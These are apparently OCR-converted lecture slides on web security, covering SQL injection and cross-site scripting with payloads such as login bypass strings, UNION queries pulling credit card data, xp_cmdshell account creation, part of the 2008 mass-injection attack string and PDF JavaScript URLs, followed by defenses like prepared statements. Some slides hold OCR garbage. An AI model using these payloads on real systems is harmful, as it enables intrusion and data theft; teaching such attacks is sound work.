

### SQL Injection Attack



slide 40

### Exploits of a Mom

A REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF THE REPORT OF

http://xkcd.com/327/



### SQL Injection: Basic Idea



Victim SQL DB

### Authentication with Back-End DB

◆ set UserFound=execute( "SELECT \* FROM UserTable WHERE username=' " & form("user") & " ′ AND password= ' " & form("pwd")  $\&$  " ' "); User supplies username and password, this SQL query checks if user/password combination is in the database



# Using SQL Injection to Log In

 $\blacklozenge$ User gives username ' OR  $1=1$  --Web server executes query set UserFound=execute( SELECT \* FROM UserTable WHERE username= $'$  OR 1=1 -- ... ); Always true! | Everything after -- is ignored!

• Now all records match the query, so the result is not empty  $\Rightarrow$  correct "authentication"!

# Another SQL Injection Example

[From "The Art of Intrusion"]

- ◆ To authenticate logins, server runs this SQL command against the user database: SELECT \* WHERE user='name' AND pwd='passwd'
- ◆ User enters ' OR WHERE pwd LIKE '% as both name and passwd Wildcard matches any password
- ◆ Server executes

 SELECT \* WHERE user='' OR WHERE pwd LIKE '%' AND pwd='' OR WHERE pwd LIKE '%'

◆ Logs in with the credentials of the first person in the database (typically, administrator!)

### It Gets Better

◆ User gives username ′ exec cmdshell 'net user badguy badpwd' / ADD -- Web server executes query set UserFound=execute( SELECT \* FROM UserTable WHERE username= " exec ... -- ... ); ◆ Creates an account for badguy on DB server

### Pull Data From Other Databases

- ◆ User gives username
	- $'$  AND  $1=0$ UNION SELECT cardholder, number, exp\_month, exp\_year FROM creditcards
- ◆ Results of two queries are combined
- ◆ Empty table from the first query is displayed together with the entire contents of the credit card database

### More SQL Injection Attacks

### Create new users

'; INSERT INTO USERS ('uname','passwd','salt') VALUES ('hacker','38a74f', 3234);

#### **Reset password**

'; UPDATE USERS SET email=hcker@root.org WHERE email=victim@yahoo.com

### Uninitialized Inputs

 $/*$  php-files/lostpassword.php  $*/$ for  $(\frac{\sin 1}{\sin 1} - \sin 1)$  $$new pass = chr(rand(97, 122))$ … \$result = dbquery("UPDATE ".\$db\_prefix."users SET user\_password=md5('\$new\_pass') WHERE user\_id='".\$data['user\_id']." '"); In normal execution, this becomes UPDATE users SET user\_password=md5('????????') Creates a password with 8 random characters, assuming \$new\_pass is set to NULL SQL query setting password in the DB

WHERE user id='userid'



Only works against older versions of PHP

User appends this to the URL:

&new\_pass=badPwd%27%29%2c

user\_level=%27103%27%2cuser\_aim=%28%27

This sets \$new\_pass to badPwd'), user\_level='103', user\_aim=('

```
… with superuser privileges
                                                User's password is
                                                set to 'badPwd'
SQL query becomes
UPDATE users SET user_password=md5('badPwd'),
         user_level='103', user_aim=('????????')
WHERE user id='userid'
```
# Second-Order SQL Injection

- ◆ Data stored in the database can be later used to conduct SQL injection
- For example, user manages to set uname to admin' --
	- This vulnerability could exist if input validation and escaping are applied inconsistently
		- Some Web applications only validate inputs coming from the Web server but not inputs coming from the back-end DB
	- UPDATE USERS SET passwd='cracked' WHERE uname='admin' --'

Solution: treat all parameters as dangerous

# CardSystems Attack (June 2005)

- ◆ CardSystems was a major credit card processing company
- ◆ Put out of business by a SQL injection attack
	- Credit card numbers stored unencrypted
	- Data on 263,000 accounts stolen
	- 43 million identities exposed



### SQL Injection in the Real World

http://www.ireport.com/docs/DOC-11831 THE PARTY LEWIS CO., LANSING MICH.

- Oklahoma Department of Corrections divulges thousands of social security numbers (2008)
	- Sexual and Violent Offender Registry for Oklahoma
	- Data repository lists both offenders and employees

• "Anyone with a web browser and the knowledge" from Chapter One of SQL for Dummies could have easily accessed – and possibly, changed – any data within the DOC's databases" **36-20**

# Attack on Microsoft IIS (April 2008)

THE WARD TO PACK HIS SERVED AND THE WARD TO PACK HIS SERVED ON A WARD OF WARD TO PACK HIS SERVED ON A WARD OF THE WARD TO PACK HIS SERVED ON A WARD OF THE SERVED OF THE SERVED OF THE SERVED OF THE SERVED OF THE SERVED OF T



About This Blog | Archives | XML RSS Feed (What's RSS?)

#### Hundreds of Thousands of Microsoft Web Servers **Hacked**

Hundreds of thousands of Web sites - including several at the United Nations and in the U.K. government -- have been hacked recently and seeded with code that tries to exploit security flaws in Microsoft Windows to install malicious software on visitors' machines.

The attackers appear to be breaking into the sites with the help of a security vulnerability in Microsoft's Internet Information Services (IIS) Web servers. In an alert issued last week, Microsoft said it was investigating reports of an unpatched flaw in IIS servers, but at the time it noted that it wasn't aware of anyone trying to exploit that particular weakness.

Update, April 29, 11:28 a.m. ET: In a post to one of its blogs, Microsoft says this attack was not the fault of a flaw in IIS: "..our investigation has shown that there are no new or unknown vulnerabilities being exploited. This wave is not a result of a vulnerability in Internet Information Services or Microsoft SQL Server. We have also determined that these attacks are in no way related to Microsoft Security Advisory (951306). The attacks are facilitated by SQL injection exploits and are not issues related to IIS 6.0, ASP, ASP.Net or Microsoft SQL technologies. SQL injection attacks enable malicious users to execute commands in an application's database. To protect against SQL injection attacks the developer of the Web site or application must use industry best practices outlined here. Our counterparts over on the IIS blog have written a post with a wealth of information for web developers and IT Professionals can take to minimize their exposure to these types of attacks by minimizing the attack surface area in their code and server configurations."

Shadowserver.org has a nice writeup with a great deal more information about the mechanics behind this attack, as does the SANS Internet Storm Center.

### Main Steps in April 2008 Attack

- ◆ Use Google to find sites using a particular ASP style vulnerable to SQL injection
- ◆ Use SQL injection to modify the pages to include a link to a Chinese site nihaorr1.com
	- Do not visit that site it serves JavaScript that exploits vulnerabilities in IE, RealPlayer, QQ Instant Messenger
- Attack used automatic tool; can be configured to inject whatever you like into vulnerable sites
- ◆ There is some evidence that hackers may have gotten paid for each victim's visit to nihaorr1.com

# Part of the SQL Attack String

```
DECLARE @T varchar(255),@C varchar(255) 
DECLARE Table_Cursor CURSOR
FOR select a.name, b.name from sysobjects a, syscolumns b where
a.id=b.id and a.xtype='u' and 
(b.xtype=99 or b.xtype=35 or b.xtype=231 or b.xtype=167) 
OPEN Table_Cursor 
FETCH NEXT FROM Table Cursor INTO @T,@C
WHILE(@@FETCH_STATUS=0) BEGIN 
exec('update ['+@T+'] set 
['+@C+']=rtrim(convert(varchar,['+@C+']))+" "')
FETCH NEXT FROM Table Cursor INTO @T,@C
END CLOSE Table_Cursor
DEALLOCATE Table_Cursor;
DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST(
%20AS%20NVARCHAR(4000));EXEC(@S);--
```
# Preventing SQL Injection

### Validate all inputs

- Filter out any character that has special meaning
	- Apostrophes, semicolons, percent symbols, hyphens, underscores, …
- Check the data type (e.g., input must be an integer)

### Whitelist permitted characters

- Blacklisting "bad" characters doesn't work
	- Forget to filter out some characters
	- Could prevent valid input (e.g., last name O'Brien)
- Allow only well-defined set of safe values
	- Set implicitly defined through regular expressions

### Escaping Quotes

- Special characters such as ' provide distinction between data and code in queries
- ◆ For valid string inputs containing quotes, use escape characters to prevent the quotes from becoming part of the query code
- ◆ Different databases have different rules for escaping
	- Example: escape(o'connor) = o\'connor or escape(o'connor) = o''connor

### Prepared Statements

- In most injection attacks, data are interpreted as code – this changes the semantics of a query or command generated by the application
- ◆ Bind variables: placeholders quaranteed to be data (not code)
- ◆ Prepared statements allow creation of static queries with bind variables; this preserves the structure of the intended query

### Prepared Statement: Example

http://java.sun.com/docs/books/tutorial/jdbc/basics/prepared.html

PreparedStatement ps = db.prepareStatement("SELECT pizza, toppings, quantity, order\_day " + "FROM orders WHERE userid=? AND order\_month=?"); ps.setInt(1, session.getCurrentUserId()); ps.setInt(2, Integer.parseInt(request.getParamenter("month")));  $ResultSet$  res =  $ps.executeQuery()$ ; Bind variable (data placeholder)

◆ Query is parsed without data parameters ◆ Bind variables are typed (int, string, ...)

◆ But beware of second-order SQL injection...

### Parameterized SQL in ASP.NET

◆ Builds SQL queries by properly escaping args

• Replaces ′ with \′

 SqlCommand cmd = new SqlCommand( "SELECT \* FROM UserTable WHERE username = @User AND password = @Pwd", dbConnection); cmd.Parameters.Add("@User", Request["user"] ); cmd.Parameters.Add("@Pwd", Request["pwd"] ); cmd.ExecuteReader();

### More Bad Input Validation

[From "The Art of Intrusion"]

- Web form for traceroute doesn't check for " $\&'' \Rightarrow$ type  $\langle$ IP addr $>$  &  $\langle$  any shell command $>$
- ◆ PHF (phonebook) CGI script does not check input for newline  $\Rightarrow$  execute any shell command
	- Open xterm to attacker's X server, display pwd file
	- Use it to show directory contents, learn that Apache is running as "nobody", change config file so that it runs as "root" next time, break in after a blackout
- $\blacklozenge$  Perl script doesn't check for backticks  $\Rightarrow$  steal mailing list from a porn site for spamming

# Echoing / "Reflecting" User Input

Classic mistake in server-side applications

http://naive.com/search.php?term = "Britney Spears"

search.php responds with <html> <title>Search results</title> <body>You have searched for <?php echo(\$\_GET[term])?>... </body>

Or

GET/ hello.cgi?name=Bob hello.cgi responds with <html>Welcome, dear Bob</html>

# Cross-Site Scripting (XSS)



### Reflected XSS

◆ User is tricked into visiting an honest website

- Phishing email, link in a banner ad, comment in a blog
- ◆ Bug in website code causes it to echo to the user's browser an arbitrary attack script
	- The origin of this script is now the website itself!
- ◆ Script can manipulate website contents (DOM) to show bogus information, request sensitive data, control form fields on this page and linked pages, cause user's browser to attack other websites
	- This violates the "spirit" of the same origin policy

### Basic Pattern for Reflected XSS



### Adobe PDF Viewer (before version 7.9)

#### ◆ PDF documents execute JavaScript code

http://path/to/pdf/file.pdf#whatever\_name\_you\_want= javascript:**code\_here**

◆ The "origin" of this injected code is the domain where PDF file is hosted

### XSS Against PDF Viewer

Attacker locates a PDF file hosted on site.com

Attacker creates a URL pointing to the PDF, with JavaScript malware in the fragment portion http://site.com/path/to/file.pdf#s=javascript:malcode

Attacker entices a victim to click on the link

- ◆ If the victim has Adobe Acrobat Reader Plugin 7.0.x or less, malware executes
	- Its "origin" is site.com, so it can change content, steal cookies from site.com

### Not Scary Enough?

◆ PDF files on the local filesystem:

file:///C:/Program%20Files/Adobe/Acrobat%207.0/Reso urce/ENUtxt.pdf#blah=javascript:alert("XSS");

JavaScript malware now runs in local context with the ability to read and write local files ...

### Where Malicious Scripts Lurk

### ◆ User-created content

- Social sites, blogs, forums, wikis
- When visitor loads the page, website displays the content and visitor's browser executes the script
	- Many sites try to filter out scripts from user content, but this is difficult!

### Stored XSS

